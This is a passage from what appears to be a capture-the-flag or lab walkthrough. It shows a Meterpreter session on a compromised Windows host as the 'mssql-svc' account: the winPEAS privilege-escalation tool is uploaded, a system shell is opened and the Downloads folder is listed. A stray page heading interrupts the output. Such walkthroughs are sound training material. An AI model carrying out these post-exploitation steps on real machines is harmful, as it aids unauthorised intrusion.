 meterpreter > upload /home/thadigus/Scripts/winPEASx64.exe C:/Users/mssql-svc/Downloads/winPEASx64.exe
[*] uploading  : /home/thadigus/Scripts/winPEASx64.exe -> C:/Users/mssql-svc/Downloads/winPEASx64.exe
[*] Uploaded 1.84 MiB of 1.84 MiB (100.0%): /home/thadigus/Scripts/winPEASx64.exe -> C:/Users/mssql-svc/Downloads/wi
nPEASx64.exe
[*] uploaded   : /home/thadigus/Scripts/winPEASx64.exe -> C:/Users/mssql-svc/Downloads/winPEASx64.exe
meterpreter > shell
Process 1308 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\mssql-svc\Downloads
cd C:\Users\mssql-svc\Downloads
Difficulty Ratings
C:\Users\mssql-svc\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FE98-F373
 Directory of C:\Users\mssql-svc\Downloads
03/20/2022  05:02 PM    <DIR>          .
03/20/2022  05:02 PM    <DIR>          ..
03/20/2022  05:03 PM         1,930,752 winPEASx64.exe
               1 File(s)      1,930,752 bytes
               2 Dir(s)   5,902,598,144 bytes free
C:\Users\mssql-svc\Downloads>